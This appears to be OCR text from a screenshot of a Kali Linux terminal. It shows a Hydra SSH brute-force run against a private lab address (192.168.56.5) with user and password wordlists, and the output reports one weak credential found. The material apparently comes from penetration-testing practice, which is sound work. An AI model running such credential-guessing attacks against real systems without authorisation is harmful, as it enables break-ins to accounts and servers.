 kali@kali: ~/Documents
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents]
└─$ hydra -L users.txt -P passwords.txt 192.168.56.5 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
 for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-09 06:54:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:10/p:9), ~6 tries per task
[DATA] attacking ssh://192.168.56.5:22/
[22][ssh] host: 192.168.56.5   login: user   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-09 06:55:10